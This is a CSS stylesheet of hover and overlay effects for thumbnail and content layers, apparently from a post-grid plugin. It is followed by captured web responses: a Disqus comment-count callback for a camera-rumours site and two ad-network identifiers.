/*################### contentmiddle ########################*/
.skin.contentmiddle {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentmiddle:hover .layer-media {

z-index:9;
}

.skin.contentmiddle .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentmiddle:hover .layer-content{

	}
.skin.contentmiddle .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: 50%;
  color: rgb(255, 255, 255);
  left: 0;
  position: absolute;
  -webkit-transform: translate(0px, 50%);
      -ms-transform: translate(0px, 50%);
          transform: translate(0px, 50%);
  width: 100%;
}
.skin.contentmiddle .layer-hover {
  display: none;
}



/*################### contentinbottom ########################*/
.skin.contentinbottom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentinbottom:hover .layer-media {

z-index:9;
}

.skin.contentinbottom .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentinbottom:hover .layer-content {
  bottom: 0;
}
.skin.contentinbottom .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: -100%;
  color: rgb(255, 255, 255);
  left: 0;
  position: absolute;
  -webkit-transition: all 0.5s ease 0s;
          transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.contentinbottom .layer-hover {
  display: none;
}




/*################### contentinleft ########################*/
.skin.contentinleft {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentinleft:hover .layer-media {

z-index:9;
}

.skin.contentinleft .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentinleft:hover .layer-content {
  left: 0;
}
.skin.contentinleft .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  color: rgb(255, 255, 255);
  height: 100%;
  left: -100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
          transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.contentinleft .layer-hover {
  display: none;
}



/*################### contentinright ########################*/
.skin.contentinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentinright:hover .layer-media {

z-index:9;
}

.skin.contentinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentinright:hover .layer-content {
  left: 0;
}
.skin.contentinright .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  color: rgb(255, 255, 255);
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
          transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.contentinright .layer-hover {
  display: none;
}



/*################### contentinrightfixTitle ########################*/
.skin.contentinrightfixtitle {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentinrightfixtitle:hover .layer-media {

z-index:9;
}

.skin.contentinrightfixtitle .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentinrightfixtitle:hover .layer-content {
  left: 0;
}
.skin.contentinrightfixtitle .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  color: rgb(255, 255, 255);
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
          transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.contentinrightfixtitle .layer-hover {
  display: none;
}


.skin.contentinrightfixtitle .layer-media .title {
  margin: 0 auto;
  position: absolute;
  top: 50%;
  transition: all 1s ease 0s;
  width: 100%;
}


.skin.contentinrightfixtitle:hover .layer-media .title {
  transform: scale(0);
}


/*################### thumbgoleftconetntinright ########################*/
.skin.thumbgoleftconetntinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgoleftconetntinright:hover .layer-media {
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
}

.skin.thumbgoleftconetntinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbgoleftconetntinright:hover .layer-content {
  left: 0;
}
.skin.thumbgoleftconetntinright .layer-content {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
          transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.thumbgoleftconetntinright .layer-hover {
  display: none;
}




/*################### thumbgobottomconetntinright ########################*/
.skin.thumbgobottomconetntinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgobottomconetntinright:hover .layer-media {
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
}

.skin.thumbgobottomconetntinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbgobottomconetntinright:hover .layer-content {
  left: 0;
}
.skin.thumbgobottomconetntinright .layer-content {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
          transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.thumbgobottomconetntinright .layer-hover {
  display: none;
}



/*################### thumbgotopconetntinright ########################*/
.skin.thumbgotopconetntinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgotopconetntinright:hover .layer-media {
  -webkit-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
          transform: translateY(-100%);
}

.skin.thumbgotopconetntinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbgotopconetntinright:hover .layer-content {
  left: 0;
}
.skin.thumbgotopconetntinright .layer-content {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
          transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.thumbgotopconetntinright .layer-hover {
  display: none;
}



/*################### thumbgorightconetntinright ########################*/
.skin.thumbgorightconetntinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgorightconetntinright:hover .layer-media {
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}

.skin.thumbgorightconetntinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbgorightconetntinright:hover .layer-content {
  left: 0;
}
.skin.thumbgorightconetntinright .layer-content {
  background: rgba(255, 255, 255,0) none repeat scroll 0 0;
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
          transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.thumbgorightconetntinright .layer-hover {
  display: none;
}



/*################### halfthumbleft ########################*/


.skin.halfthumbleft {
  overflow: hidden;
  vertical-align: top;
}
.skin.halfthumbleft .layer-media {
  display: inline-block;
  float: left;
  vertical-align: top;
  width: 50%;
}
.skin.halfthumbleft .layer-content {
  display: inline-block;
  float: right;
  width: 50%;
}
.skin.halfthumbleft .layer-hover {
  display: none;
}


/*################### halfthumbright ########################*/

.skin.halfthumbright {
  overflow: hidden;
  vertical-align: top;
}
.skin.halfthumbright .layer-media {
  display: inline-block;
  float: right;
  vertical-align: top;
  width: 49%;
}
.skin.halfthumbright .layer-content {
  display: inline-block;
  width: 49%;
}
.skin.halfthumbright .layer-hover {
  display: none;
}


/*################### thumbright ########################*/


.skin.thumbright{}
.skin.thumbright .layer-media{}
.skin.thumbright .layer-content{}
.skin.thumbright .layer-hover{}

/*################### thumbrounded ########################*/


.skin.thumbrounded{}
.skin.thumbrounded .layer-media {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  border-radius: 50%;
  overflow: hidden;
}

.skin.thumbrounded .layer-media .thumb {
	height:240px;
}

.skin.thumbrounded .layer-content{}
.skin.thumbrounded .layer-hover {
  display: none;
}










/*################### contentborder ########################*/
.skin.contentborder {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentborder:hover .layer-media {

z-index:9;
}

.skin.contentborder .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentborder:hover .layer-content{

	}
.skin.contentborder .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: 50%;
  color: rgb(255, 255, 255);
  left: 0;
  padding: 40px;
  position: absolute;
  -webkit-transform: translate(0px, 50%);
      -ms-transform: translate(0px, 50%);
          transform: translate(0px, 50%);
}
.skin.contentborder .layer-hover {
  display: none;
}


.skin.contentborder .layer-content:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  bottom: 30px;
  left: 10px;
  right: 10px;
  top: 30px;
  -webkit-transform: scale(0, 1);
      -ms-transform: scale(0, 1);
          transform: scale(0, 1);
  -webkit-transform-origin: 0 0 0;
      -ms-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.skin.contentborder .layer-content:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  bottom: 10px;
  left: 30px;
  right: 30px;
  top: 10px;
  -webkit-transform: scale(1, 0);
      -ms-transform: scale(1, 0);
          transform: scale(1, 0);
  -webkit-transform-origin: 100% 0 0;
      -ms-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
}

.skin.contentborder:hover .layer-content:before, .skin.contentborder:hover .layer-content:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.skin.contentborder .layer-content:before, .skin.contentborder .layer-content:after {
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
}

.skin.contentborder .layer-content:before, .skin.contentborder .layer-content:after {
  -webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.35s ease 0s;
          transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
}


.skin.contentborder .layer-content .read_more {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 11;
}

.skin.contentborder .layer-content .title_link {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 11;
  
}
.skin.contentborder .layer-content .excerpt {
margin-top: 40px;

}


/*################### contentborderrounded ########################*/
.skin.contentborderrounded {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentborderrounded:hover .layer-media {

z-index:9;
}

.skin.contentborderrounded .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentborderrounded:hover .layer-content{

	}
.skin.contentborderrounded .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: 50%;
  color: rgb(255, 255, 255);
  left: 0;
  padding: 40px;
  position: absolute;
  -webkit-transform: translate(0px, 50%);
      -ms-transform: translate(0px, 50%);
          transform: translate(0px, 50%);
}
.skin.contentborderrounded .layer-hover {
  display: none;
}


.skin.contentborderrounded .layer-content:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  border-radius: 15px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  top: 30px;
  -webkit-transform: scale(0, 1);
      -ms-transform: scale(0, 1);
          transform: scale(0, 1);
  -webkit-transform-origin: 0 0 0;
      -ms-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.skin.contentborderrounded .layer-content:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  border-radius: 15px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  top: 30px;
  -webkit-transform: scale(1, 0);
      -ms-transform: scale(1, 0);
          transform: scale(1, 0);
  -webkit-transform-origin: 100% 0 0;
      -ms-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
}

.skin.contentborderrounded:hover .layer-content:before, .skin.contentborderrounded:hover .layer-content:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.skin.contentborderrounded .layer-content:before, .skin.contentborderrounded .layer-content:after {
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
}

.skin.contentborderrounded .layer-content:before, .skin.contentborderrounded .layer-content:after {
  -webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.35s ease 0s;
          transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
}

.skin.contentborderrounded .layer-content{
	padding-bottom:65px;}



.skin.contentborderrounded .layer-content .read_more {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 11;
}

.skin.contentborderrounded .layer-content .title_link {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 11;
  
}
.skin.contentborderrounded .layer-content .excerpt {
margin-top: 40px;

}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mirrorlessrumors.disqus.com/count-data.js?1=303198%20https%3A%2F%2Fwww.mirrorlessrumors.com%2F%3Fp%3D303198
body_size: 286
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"303198 https:\/\/www.mirrorlessrumors.com\/?p=303198","comments":61}]});
}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -270
content:
67f5c80b-cff0-488d-bd34-4e4156345db5

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -115
content:
850f2c6e-ad06-4b93-830a-cbe3510cd186